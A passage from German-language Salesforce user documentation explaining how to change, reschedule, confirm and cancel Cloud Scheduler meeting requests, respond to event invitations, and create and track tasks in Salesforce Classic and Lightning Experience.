- **•** Standardmäßig werden von Salesforce nur Termine zwischen 9:00 Uhr und 17:00 Uhr in Ihrer Zeitzone vorgeschlagen. Wenn Sie jedoch die Felder Tag beginnt um und Tag endet um auf Ihrer Seite mit den Einstellungen zu den persönlichen Daten geändert haben, verwendet Salesforce stattdessen diese Einstellungen.
- Anmerkung: Planen Sie in Ihrem Salesforce-Kalender wiederkehrende Ereignisse, wenn Sie zu einer bestimmten Tageszeit (z.  $\mathbb{Z}$ B. während Ihrer Mittagspause) keine Termine wahrnehmen und diesen Zeitraum sperren möchten.

Die folgende Tabelle beschreibt die Einstellungen, die steuern, wie Salesforce Besprechungstermine vorschlägt.



<span id="page-1508-0"></span>Ändern der eingeladenen Teilnehmer einer angeforderten Besprechung in Salesforce Classic

Wenn Sie eine Besprechung über den Cloud Scheduler anfordern, können Sie eingeladene Teilnehmer jederzeit hinzufügen bzw. entfernen.

- **1.** Öffnen Sie die Besprechung mit einer dieser Methoden:
	- **•** Klicken Sie auf der Registerkarte "Startseite" im Bereich "Kalender" auf die Unterregisterkarte **Angeforderte Besprechungen** und klicken Sie dann auf den Betreff Ihrer Besprechung. Falls die Unterregisterkarte **Angeforderte Besprechungen** im Bereich Kalender nicht angezeigt wird, bitten Sie Ihren Administrator, sie hinzuzufügen.
	- **•** Wenn Sie die Besprechung über die Themenliste "Offene Aktivitäten" für diesen Kontakt, Lead oder Personenaccount angefordert haben, klicken Sie in der Themenliste auf den Betreff der Besprechung.
	- **•** Klicken Sie in der E-Mail-Benachrichtigung, die Sie erhalten haben, als ein eingeladener Teilnehmer auf Ihre Besprechungsanfrage antwortete, auf **Antwort anzeigen und Besprechung planen**.
- **2.** Wählen Sie eine der folgenden Vorgehensweisen aus:
	- **•** Klicken Sie auf **An**, um andere Kollegen, Leads, Kontakte oder Personenaccounts zur Besprechung einzuladen.
	- **•** Klicken Sie neben dem Namen eines eingeladenen Teilnehmers auf "x", um diesen aus der Besprechung zu entfernen.

Sie können alle Teilnehmer entfernen, wenn Sie die Besprechung nicht über die Themenliste "Offene Aktivitäten" angefordert haben. In diesem Fall kann der erste Kontakt, Lead oder Personenaccount im Feld An nicht entfernt werden.

Der Kalender wird auf Basis der zur Besprechung hinzugefügten bzw. entfernten Personen automatisch aktualisiert.

- Anmerkung: Wenn die einzige Schaltfläche auf der Seite **Schließen** ist, sind Sie nicht dazu berechtigt, die angeforderte Besprechung zu ändern. Bitten Sie entweder den Besprechungsorganisator, die Besprechungsdetails für Sie zu ändern, oder wenden Sie sich an Ihren Salesforce-Administrator, der Ihnen die erforderlichen Berechtigungen erteilen kann.
- **3.** Klicken Sie auf **Aktualisierung senden**.
- **4.** Geben Sie eine Nachricht ein. Vielleicht möchten Sie die eingeladenen Teilnehmer z. B. darüber informieren, wen Sie zur Besprechung hinzugefügt bzw. entfernt haben.
- **5.** Klicken Sie auf eine der folgenden Schaltflächen:
	- **• An alle eingeladenen Teilnehmer senden**: An alle bestehenden und hinzugefügten Teilnehmer wird eine Aktualisierung gesendet und alle entfernten Teilnehmer erhalten eine Absagebenachrichtigung.
	- **• Nur an geänderte eingeladene Teilnehmer senden**: An alle hinzugefügten Teilnehmer wird eine Aktualisierung gesendet und alle entfernten Teilnehmer erhalten eine Absagebenachrichtigung.

AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

## NUTZERBERECHTIGUNGEN

So fügen Sie eingeladene Teilnehmer zu einer angeforderten Besprechung hinzu bzw. entfernen diese:

**•** "Ereignisse bearbeiten" UND

<span id="page-1509-0"></span>Neuplanen einer angeforderten Besprechung in Salesforce Classic

Wenn Sie eine Besprechung mit Cloud Scheduler angefordert und noch nicht bestätigt haben, können Sie die Besprechung neu planen und neue Termine vorschlagen. Wenn Sie jedoch eine Besprechung bestätigen, wird diese in ein Ereignis umgewandelt, sodass Sie dann keine neuen Termine mehr vorschlagen können. Wenn Sie ein Ereignis erneut planen möchten, bearbeiten Sie das Ereignis, um das Datum zu ändern, und senden Sie an die eingeladenen Teilnehmer eine Aktualisierung.

Wenn die einzige Schaltfläche auf der Seite **Schließen** ist, sind Sie nicht dazu berechtigt, die angeforderte Besprechung zu ändern. Bitten Sie entweder den Besprechungsorganisator, die Besprechungsdetails für Sie zu ändern, oder wenden Sie sich an Ihren Salesforce-Administrator, der Ihnen die erforderlichen Berechtigungen erteilen kann.

**1.** Öffnen Sie die Besprechung mit einer dieser Methoden:

- **•** Klicken Sie auf der Registerkarte "Startseite" im Bereich "Kalender" auf die Unterregisterkarte **Angeforderte Besprechungen** und klicken Sie dann auf den Betreff Ihrer Besprechung. Falls die Unterregisterkarte **Angeforderte Besprechungen** im Bereich Kalender nicht angezeigt wird, bitten Sie Ihren Administrator, sie hinzuzufügen.
- **•** Wenn Sie die Besprechung über die Themenliste "Offene Aktivitäten" für diesen Kontakt, Lead oder Personenaccount angefordert haben, klicken Sie in der Themenliste auf den Betreff der Besprechung.
- **•** Klicken Sie in der E-Mail-Benachrichtigung, die Sie erhalten haben, als ein eingeladener Teilnehmer auf Ihre Besprechungsanfrage antwortete, auf **Antwort anzeigen und Besprechung planen**.
- <span id="page-1509-1"></span>**2.** Klicken Sie auf **Neu planen** und schlagen Sie neue Termine vor.

Sobald die eingeladenen Teilnehmer auf Ihre aktualisierte Anfrage geantwortet haben, können Sie die Besprechung bestätigen.

## Bestätigen einer angeforderten Besprechung in Salesforce Classic

Nachdem Sie mit Cloud Scheduler eine Besprechung angefordert haben, warten Sie auf die Antwort der eingeladenen Teilnehmer mit den Zeiten, in denen sie für eine Besprechung zur Verfügung stehen. Sie erhalten dann eine E-Mail-Benachrichtigung und die Besprechung wird in Salesforce automatisch mit den Zeiten aktualisiert, die von den eingeladenen Teilnehmern ausgewählt wurden. Sie können dann den besten Besprechungstermin auswählen und die Besprechung bestätigen.

Kollegen ohne die Berechtigung "Ereignisse bearbeiten" und Kollegen ohne die Berechtigung "Bearbeiten" für den Kontakt- oder Leaddatensatz, der einer vorgeschlagenen Besprechung zugeordnet ist, wird die Seite zum Bestätigen von Besprechungen schreibgeschützt angezeigt.

Wenn der Administrator erforderliche Felder zu Ereignissen hinzugefügt hat, werden Sie dazu aufgefordert, diese Felder zu aktualisieren, bevor die Besprechung in ein Ereignis konvertiert wird.

- **1.** Öffnen Sie die Besprechung mit einer dieser Methoden:
	- **•** Klicken Sie auf der Registerkarte "Startseite" im Bereich "Kalender" auf die Unterregisterkarte **Angeforderte Besprechungen** und klicken Sie dann auf den Betreff Ihrer Besprechung. Falls die Unterregisterkarte **Angeforderte Besprechungen** im Bereich Kalender nicht angezeigt wird, bitten Sie Ihren Administrator, sie hinzuzufügen.
	- **•** Wenn Sie die Besprechung über die Themenliste "Offene Aktivitäten" für diesen Kontakt, Lead oder Personenaccount angefordert haben, klicken Sie in der Themenliste auf den Betreff der Besprechung.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

## NUTZERBERECHTIGUNGEN

Neuplanen einer Besprechung:

**•** "Ereignisse bearbeiten" UND

"E-Mail senden"

# AUSGABEN

Verfügbar in Salesforce Classic in: **Allen** Editionen außer **Personal Edition** und **Database.com**

# NUTZERBERECHTIGUNGEN

So bestätigen Sie Besprechungen:

**•** "Ereignisse bearbeiten" **UND** 

- **•** Klicken Sie in der E-Mail-Benachrichtigung, die Sie erhalten haben, als ein eingeladener Teilnehmer auf Ihre Besprechungsanfrage antwortete, auf **Antwort anzeigen und Besprechung planen**.
- **2.** Wählen Sie einen Termin aus und klicken Sie auf **Bestätigen**.

Die Schaltfläche **Bestätigen** wird nach dem Auswählen eines Besprechungstermins angezeigt. Wenn kein Termin ausgewählt wurde, wird stattdessen die Schaltfläche **Aktualisierung senden** angezeigt, sodass Sie dem eingeladenen Teilnehmer eine Nachricht senden können, ohne einen Besprechungstermin zu bestätigen.

Die folgenden Tools unterstützen Sie bei der Auswahl eines Termins:

- **•** Grüne Häkchen zeigen Termine an, die die eingeladenen Teilnehmer wahrnehmen können.
- Mit Frei wird angezeigt, wann Sie laut Ihrem Salesforce-Kalender verfügbar sind.
- **•** Wenn die eingeladenen Teilnehmer an keinem der vorgeschlagenen Termine verfügbar sind, schlagen Sie neue Zeiten vor und planen Sie die Besprechung neu.
- **3.** Sie können optional eine Nachricht an den eingeladenen Teilnehmer eingeben.
- **4.** Klicken Sie zum Bestätigen der Besprechung auf **Senden**.

Salesforce geht dann wie folgt vor:

- **•** Sendet dem eingeladenen Teilnehmer den endgültigen Termin der Besprechung per E-Mail zu.
- **•** Wandelt die angeforderte Besprechung in ein neues Mehrpersonen-Ereignis um. Die letzte Nachricht, die Sie an den eingeladenen Teilnehmer gesendet haben, wird im Feld Beschreibung des Ereignisses angezeigt. Alle weiteren Nachrichten zwischen Ihnen und dem eingeladenen Teilnehmer werden allerdings nicht gespeichert.

<span id="page-1510-0"></span>Dieses Ereignis wird auf der Registerkarte Startseite im Bereich Kalender angezeigt. Wenn Sie die Besprechung über die Themenliste Offene Aktivitäten angefordert haben, wird das Ereignis auch in der Themenliste Offene Aktivitäten für diesen Kontakt, Lead oder Personenaccount angezeigt.

## Absagen einer angeforderten Besprechung in Salesforce Classic

Wenn Sie über den Cloud Scheduler eine Besprechung angefordert und die Besprechung noch nicht bestätigt wurde, können Sie die Besprechung absagen. Salesforce sendet automatisch an die eingeladenen Teilnehmer eine Absagebenachrichtigung. Wenn Sie eine Besprechung bestätigen, wird sie in ein Ereignis umgewandelt, das Sie genau wie andere Ereignisse auch löschen können.

- **1.** Öffnen Sie die Besprechung mit einer dieser Methoden:
	- **•** Klicken Sie auf der Registerkarte "Startseite" im Bereich "Kalender" auf die Unterregisterkarte **Angeforderte Besprechungen** und klicken Sie dann auf den Betreff Ihrer Besprechung. Falls die Unterregisterkarte **Angeforderte Besprechungen** im Bereich Kalender nicht angezeigt wird, bitten Sie Ihren Administrator, sie hinzuzufügen.
	- **•** Wenn Sie die Besprechung über die Themenliste "Offene Aktivitäten" für diesen Kontakt, Lead oder Personenaccount angefordert haben, klicken Sie in der Themenliste auf den Betreff der Besprechung.
	- **•** Klicken Sie in der E-Mail-Benachrichtigung, die Sie erhalten haben, als ein eingeladener Teilnehmer auf Ihre Besprechungsanfrage antwortete, auf **Antwort anzeigen und Besprechung planen**.

## **2.** Klicken Sie auf **Besprechung absagen**.

Sie können auch in der Themenliste "Offene Aktivitäten" neben der Besprechung auf **Entf** klicken.

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

# NUTZERBERECHTIGUNGEN

So sagen Sie eine Besprechung ab:

**•** "Ereignisse bearbeiten" **UND** 

Anmerkung: Wenn die einzige Schaltfläche auf der Seite **Schließen** ist, sind Sie nicht dazu berechtigt, die angeforderte Besprechung zu ändern. Bitten Sie entweder den Besprechungsorganisator, die Besprechungsdetails für Sie zu ändern, oder wenden Sie sich an Ihren Salesforce-Administrator, der Ihnen die erforderlichen Berechtigungen erteilen kann.

**3.** Klicken Sie auf **OK**, um die Absage zu bestätigen.

Salesforce sendet an alle eingeladenen Teilnehmer eine Besprechungsabsage. Abgesagte Besprechungen werden endgültig entfernt und nicht im Papierkorb gespeichert.

## <span id="page-1511-1"></span>Antworten auf Ereigniseinladungen in Salesforce Classic

Akzeptieren Sie eine Einladung zu einem Ereignis oder lehnen Sie sie ab. Nachdem Sie eine Einladung akzeptiert haben, können Sie das Ereignis in Outlook hinzufügen.

Wenn ein Kollege Sie zu einem Ereignis einlädt, erhalten Sie eine E-Mail mit einem Link zum Ereignis. Das Ereignis wird auch auf der Startseite angezeigt. Akzeptieren oder Ablehnen des Ereignisses:

- **1.** Klicken Sie auf die Ereignisbeschreibung.
- **2.** Geben Sie optional eine Antwort ein.



Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Personal Edition** und **Database.com**

**3.** Wenn es sich um ein einzelnes Ereignis handelt, klicken Sie auf **Ereignis akzeptieren** oder **Ereignis ablehnen**. Wenn Sie zu einer Serie von Ereignissen eingeladen wurden, klicken Sie auf **Serie akzeptieren** oder **Serie ablehnen**.

Anmerkung: Wenn Sie an einigen aus einer Serie von Ereignissen teilnehmen, andere aber ablehnen möchten, akzeptieren Sie die Serie und lehnen Sie dann spezielle Ereignisse ab.

#### <span id="page-1511-0"></span>SIEHE AUCH:

[Erstellen eines Outlook-Termins für ein Ereignis in Salesforce Classic](#page-1501-1)

# Aufgaben

Führen Sie Ihre Aufgabenliste in Salesforce und behalten Sie den Überblick über Ihre Geschäfte und Accounts. Jede Aufgabe kann bequem Datensätzen für Leads, Kontakte, Kampagnen, Verträge und andere für Sie relevante Informationen zugeordnet werden. Salesforce bietet verschiedene Tools zur Maximierung Ihrer Produktivität – Methoden zum schnellen Erstellen und Aktualisieren von Aufgaben, vorgefilterte Aufgabenlisten und Benachrichtigungsoptionen für Aufgaben.

1. [Verwalten von Aufgaben](#page-1512-0)

In Salesforce sind Aufgaben ein hilfreiches Werkzeug für das Verfolgen Ihrer Arbeit und Geschäfte, die kurz vor dem Abschluss stehen. Verknüpfen Sie sie mit Opportunities, Leads, Accounts und Kontakten und verwalten Sie sie auf Datensätzen, in Listen und in Berichten.

2. [Überlegungen für die Verwendung von Aufgaben](#page-1515-1)

In Salesforce wird das Fälligkeitsdatum von Aufgaben stets in der Zeitzone angezeigt, die Sie unter "Meine Einstellungen" ausgewählt haben. Ihr Salesforce-Administrator kann Bedingungen zum Schließen einer Aufgabe hinzufügen, z. B. das erforderliche Eingeben eines Kommentars. Wenn Ihr Salesforce-Administrator mehrere Status "Geschlossen" oder "Offen" für Aufgaben eingerichtet hat, wählen Sie einen Status aus, um fortzufahren. In Lightning Experience und Salesforce Classic funktioniert das Arbeiten mit Aufgaben unterschiedlich.
## 3. [Wiederholen einer Aufgabe](#page-1518-0)

Sie können bequem das Fälligkeitsdatum einer wiederkehrenden Aufgabe anpassen oder die vielen wiederkehrenden Aufgaben in Ihrer Liste der zukünftigen Aufgaben entrümpeln. Verwenden Sie wiederkehrende Aufgaben, um eine Aufgabe an einer angegebenen Anzahl von Tagen nach einem Auslöser Ihrer Wahl wiederholt auszuführen. Die nächste Aufgabe in der Serie wird nur dann erstellt, wenn die aktuelle Aufgabe fällig oder als abgeschlossen markiert ist. Wiederholte Aufgaben stellen eine praktische Alternative zu regelmäßig wiederkehrenden Aufgaben dar, wenn eine Aufgabe nicht an einem bestimmten Tag erledigt werden muss.

## 4. [Zuweisen von Aufgaben zu mehreren Personen in Salesforce Classic](#page-1519-0)

Sie können bis zu 100 Kollegen eine unabhängige Kopie derselben Aufgabe zuweisen. Beispielsweise können Sie die Aufgabe "Bitte Spesenabrechnungen einreichen" mit dem entsprechenden Fälligkeitsdatum erstellen und diese dem Team der Accountleiter zuweisen.

## 5. [Aufgabenbenachrichtigungen](#page-1519-1)

Legen Sie Optionen für das Senden und Empfangen einer E-Mail-Benachrichtigung fest, wenn eine Aufgabe zugewiesen wird.

SIEHE AUCH:

[Aktivitäten](#page-1465-0) [Ereignisse und Kalender](#page-1480-0)

# Verwalten von Aufgaben

In Salesforce sind Aufgaben ein hilfreiches Werkzeug für das Verfolgen Ihrer Arbeit und Geschäfte, die kurz vor dem Abschluss stehen. Verknüpfen Sie sie mit Opportunities, Leads, Accounts und Kontakten und verwalten Sie sie auf Datensätzen, in Listen und in Berichten.

## 1. [Verwalten von Aufgaben in Lightning Experience](#page-1512-0)

Erstellen, aktualisieren und überwachen Sie Ihre eigenen Aufgaben, an andere delegierte Aufgaben und Aufgaben für eine Opportunity, einen Lead, einen Account oder einen Kontakt. Verwenden Sie die Startseite, die Aufgabenliste oder die Aktivitätszeitachse. Außerdem können Sie Aufgaben in Berichten verfolgen.

## <span id="page-1512-0"></span>2. [Verwalten von Aufgaben in Salesforce Classic](#page-1513-0)

Sie können Ihre eigenen Aufgaben und die von anderen an unterschiedlichen Orten in Salesforce verfolgen, erstellen und aktualisieren. Aufgaben werden angezeigt in Listenansichten für Aktivitäten und Kalenderansichten, in Chatter-Feeds sowie in Datensätzen, denen Aufgaben zugeordnet sind, beispielsweise Kontakten und Accounts. Außerdem können Sie Aufgaben in Berichten verfolgen.

# Verwalten von Aufgaben in Lightning Experience

Erstellen, aktualisieren und überwachen Sie Ihre eigenen Aufgaben, an andere delegierte Aufgaben und Aufgaben für eine Opportunity, einen Lead, einen Account oder einen Kontakt. Verwenden Sie die Startseite, die Aufgabenliste oder die Aktivitätszeitachse. Außerdem können Sie Aufgaben in Berichten verfolgen.

- **•** Auf der Startseite werden unter "Heutige Aufgaben" Ihre nächsten fünf am aktuellen Tag fälligen Aufgaben angezeigt.
- **•** Im Kanban-Board zeigen Opportunities Warnungen an, wenn eine Aufgabe überfällig ist oder wenn keine offenen Aktivitäten vorhanden sind. Klicken Sie zum Erstellen oder Aktualisieren einer Aufgabe auf das gelbe Dreieck.
- **•** Verwenden Sie für die jeweiligen Opportunities, Leads, Accounts oder Kontakte den Composer und die Aktivitätszeitachse, um Aufgaben, Besprechungen, Anrufe und E-Mails zu erstellen und mit ihnen zu arbeiten.

AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben

**•** "Aufgaben bearbeiten"

**•** Verwenden Sie die Aufgabenliste, um an den heute fälligen Aufgaben, allen offenen Aufgaben, überfälligen Aufgaben und in den letzten sieben Tagen abgeschlossenen Aufgaben zu arbeiten. Wechseln Sie im Navigationsmenü zu **Aufgaben** und wählen Sie eine Ansicht aus.

Damit Sie kürzlich überfällige Aufgaben (fällig in den letzten 30 Tagen) zwar auf Ihrem Schirm behalten, diese aber nicht angezeigt werden, werden sie mithilfe von **Meine Aufgaben** reduziert, wenn mindestens 10 vorliegen. **Alle Überfälligen** umfasst alle überfälligen Aufgaben. **Delegiert** zeigt Aufgaben an, die Sie erstellt und Personen zugewiesen haben, die sich in Ihrer Salesforce-Organisation in der Rollenhierarchie unter Ihnen befinden.

Sie können auch Aktivitätsberichte verwenden, um die Aufgaben anzuzeigen, die Personen zugewiesen sind, die sich in der Rollenhierarchie Ihrer Salesforce-Organisation unter Ihnen befinden.

Anmerkung: Sie können einen Kontakt oder Datensatz aus einer Aufgabe entfernen, ohne sie zu löschen. Angenommen, eine Aufgabe ist beispielsweise Kontakt A und Kontakt B zugeordnet und Sie möchten, dass sie nur noch Kontakt A zugeordnet ist. Anstatt die Aufgabe zu löschen, entfernen Sie Kontakt B aus dem Feld Name.

## SIEHE AUCH:

[Opportunity-Kanban](#page-1543-0)

<span id="page-1513-0"></span>[Überlegungen für die Verwendung von Aufgaben in Lightning Experience](#page-1515-0)

# Verwalten von Aufgaben in Salesforce Classic

Sie können Ihre eigenen Aufgaben und die von anderen an unterschiedlichen Orten in Salesforce verfolgen, erstellen und aktualisieren. Aufgaben werden angezeigt in Listenansichten für Aktivitäten und Kalenderansichten, in Chatter-Feeds sowie in Datensätzen, denen Aufgaben zugeordnet sind, beispielsweise Kontakten und Accounts. Außerdem können Sie Aufgaben in Berichten verfolgen.

## Nachverfolgen von Aufgaben

Sie können Aufgaben, die zu Ihnen oder anderen Personen gehören, an den folgenden Orten verfolgen. Zum Anzeigen der Listenansichten für Aktivitäten klicken Sie auf der Registerkarte "Startseite" oder in einer Kalenderansicht auf  $\equiv$  oder rufen Sie die Tages- oder Wochenansicht des Kalenders auf.

## **Ihnen zugewiesene Aufgaben**

- **•** Registerkarte "Startseite" im Abschnitt "Meine Aufgaben"
- **•** Listenansicht für Aktivitäten: Wählen Sie eine vorhandene Listenansicht aus oder passen Sie eine an.
- **•** Ihr Chatter-Feed: Folgen Sie einer Aufgabe, um Posts, Kommentare und Aktualisierungen darüber zu verfolgen.

## **In Kürze fällige Aufgaben**

- **•** Listenansicht **Meine Aktivitäten**
- **• Today** in der Salesforce1-Anwendung für iOS oder Android
- **•** Liste **Meine Aufgaben** in Salesforce1

## **Aufgaben, die mit einem anderen Datensatz verknüpft sind, wie einem Kontakt oder Account**

- **•** In der Themenliste "Offene Aktivitäten" und "Aktivitätsverlauf" auf der Detailseite des anderen Datensatzes
- **•** Ihr Chatter-Feed und im Chatter-Feed für den anderen Datensatz
- **•** Aktivitätsberichte

## AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben

**•** "Aufgaben bearbeiten"

Anmerkung: Sie können einen Kontakt oder einen Datensatz für eine Aufgabe löschen, ohne die gesamte Aufgabe löschen zu müssen. Angenommen, eine Aufgabe ist beispielsweise Kontakt A und Kontakt B zugeordnet und Sie möchten, dass sie nur noch Kontakt A zugeordnet ist. Anstatt die Aufgabe zu löschen, entfernen Sie Kontakt B aus dem Feld Name.

## **Delegierte Aufgaben (die Personen zugewiesen sind, die in der Hierarchie Ihrer Organisation unter Ihnen stehen)**

- **•** Listenansicht **Meine delegierten Aktivitäten**
- **•** Aktivitätsberichte
- **•** Liste **Delegierte Aufgaben** in Salesforce1

## **Überfällige Aufgaben**

- **•** Listenansicht **Überfällig** für Aktivitäten
- **•** Liste **Überfällige Aufgaben** in Salesforce1

## **Abgeschlossene Aufgaben**

- **•** Listenansicht **Meine Aktivitäten**
- **•** Liste **Abgeschlossene Aufgaben** in Salesforce1

## **Aufgaben, die Sie anderen Personen zugewiesen haben**

- **•** Listenansicht **Meine delegierten Aktivitäten**
- **•** Aktivitätsberichte

## **Aufgaben, die Personen zugewiesen sind, die in der Hierarchie Ihrer Organisation unter Ihnen stehen**

- **•** Listenansicht **Aktivitäten meines Teams**
- **•** Aktivitätsberichte

## Anzeigen von Aufgabendetails

In einem Kalender, in einer Listenansicht für Aktivitäten, in einer Themenliste oder auf der Registerkarte "Startseite" gibt es zwei Möglichkeiten zur Anzeige von Aufgabendetails:

- **•** Bewegen Sie den Mauszeiger auf das Thema einer Aufgabe.
- **•** Klicken Sie auf das Thema.

Wählen Sie auf der Aufgabendetailseite zum Anzeigen der Details einer einzelnen Aufgabe in einer wiederkehrenden Serie ( ) die Unterregisterkarte "Aufgabe anzeigen" aus. Wählen Sie zum Anzeigen der Details für die Serie die Unterregisterkarte "Serie anzeigen" aus.

## Erstellen von Aufgaben

## **Auf der Registerkarte "Startseite"**

Klicken Sie auf der Registerkarte "Startseite" unter "Meine Aufgaben" auf **Neu**.

## **In einem Chatter-Feed**

Wenn Sie im Feed für einen Datensatz wie einen Kontakt eine Aufgabe erstellen, verknüpft Salesforce die Aufgabe automatisch mit dem Datensatz.

## **In der Randleiste**

Wählen Sie in der Randleiste in Salesforce in der Dropdownliste "Neu erstellen" die Option **Aufgabe** aus.

## **Auf der Detailseite eines anderen Datensatzes**

**•** Klicken Sie in der Themenliste "Offene Aktivitäten" auf **Neue Aufgabe**.

**•** Klicken Sie in der Themenliste "Aktivitätsverlauf" auf **Anruf protokollieren**, um einen Aufgabendatensatz mit dem Status "Abgeschlossen" hinzuzufügen.

Salesforce verknüpft die Aufgabe automatisch mit dem Datensatz.

## **In einer Tages- oder Wochenkalenderansicht**

Klicken Sie unter "Meine Aufgaben" auf **Neu**.

## **In einer Listenansicht für Aktivitäten ( )**

Klicken Sie in einer Listenansicht auf **Neue Aufgabe**.

## Aktualisieren von Aufgaben

An allen Orten (mit Ausnahme von Berichten), an denen Aufgabendetails angezeigt werden können, können Sie Aufgaben bearbeiten, für die Sie über die Berechtigung "Bearbeiten" verfügen.

# Überlegungen für die Verwendung von Aufgaben

In Salesforce wird das Fälligkeitsdatum von Aufgaben stets in der Zeitzone angezeigt, die Sie unter "Meine Einstellungen" ausgewählt haben. Ihr Salesforce-Administrator kann Bedingungen zum Schließen einer Aufgabe hinzufügen, z. B. das erforderliche Eingeben eines Kommentars. Wenn Ihr Salesforce-Administrator mehrere Status "Geschlossen" oder "Offen" für Aufgaben eingerichtet hat, wählen Sie einen Status aus, um fortzufahren. In Lightning Experience und Salesforce Classic funktioniert das Arbeiten mit Aufgaben unterschiedlich.

## 1. [Überlegungen für die Verwendung von Aufgaben in Lightning Experience](#page-1515-0)

Beachten Sie für die Inhaberschaft, Anzeige, Erstellung und Aktualisierung von Aufgaben folgende Punkte.

2. [Überlegungen für die Verwendung von Aufgaben in Salesforce Classic](#page-1516-0) Beachten Sie für die Inhaberschaft, Anzeige, Erstellung und Aktualisierung von Aufgaben folgende Punkte.

## <span id="page-1515-0"></span>SIEHE AUCH:

[Aktivitätserinnerungen in Salesforce Classic](#page-1477-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Überlegungen für die Verwendung von Aufgaben in Lightning Experience

Beachten Sie für die Inhaberschaft, Anzeige, Erstellung und Aktualisierung von Aufgaben folgende Punkte.

## **Aufgaben können jeweils einen Inhaber haben**

Nur jeweils eine Person kann Inhaber einer Aufgabe sein. Wenn Sie die Aufgabe einer anderen Person zuweisen, wird sie in Ihrer Aufgabenliste nicht mehr angezeigt, es sei denn, die betreffende Person steht in der Rollenhierarchie unter Ihnen. In diesem Fall wird die Aufgabe in Ihrer Aufgabenliste in der Ansicht "Delegiert" angezeigt.

## **Manager können keine Aufgaben von anderen Personen bearbeiten**

Jeder kann eine Aufgabe einem Kollegen neu zuweisen. Manager in der Rollenhierarchie können Aufgaben anzeigen, die sie Personen unter ihnen in der Rollenhierarchie zugewiesen haben. Sie können außerdem mithilfe von Berichten Aufgaben von Personen unter ihnen in der Rollenhierarchie anzeigen, diese jedoch nicht bearbeiten.

## **Keine wiederkehrenden Aufgaben**

Sie können keine wiederkehrenden Aufgaben erstellen. In Ihrer Aufgabenliste und auf der Aktivitätszeitachse wird jedoch jede Aufgaben angezeigt, die in Salesforce Classic als Teil einer Serie erstellt wurden. Wenn Ihnen eine einzelne Aufgabe zugewiesen wird, können Sie sie bearbeiten.

## AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

## **Einschränkungen für die E-Mail-Benachrichtigung von Aufgabenzuweisungen**

In Lightning Experience wird keine Option zum Senden einer E-Mail angezeigt, wenn Sie eine Aufgabe zuweisen. Außerdem wird keine Einstellung zum Empfangen einer E-Mail angezeigt, wenn Ihnen jemand eine Aufgabe zuweist. Wenn Sie jedoch von Lightning Experience zu Salesforce Classic wechseln, kann eine dieser Optionen verfügbar sein. Dies hängt von der Einrichtung Ihrer Salesforce-Organisation durch Ihren Administrator ab. Wenn eine dieser Optionen verfügbar ist, können Sie E-Mails für Aufgaben empfangen, die Sie sich selbst zuweisen, oder für Aufgaben, die mit dem Status "Abgeschlossen" erstellt wurden.

## **Keine Aufgabenerinnerungen**

In Lightning Experience werden keine Aufgabenerinnerungen angezeigt.

## SIEHE AUCH:

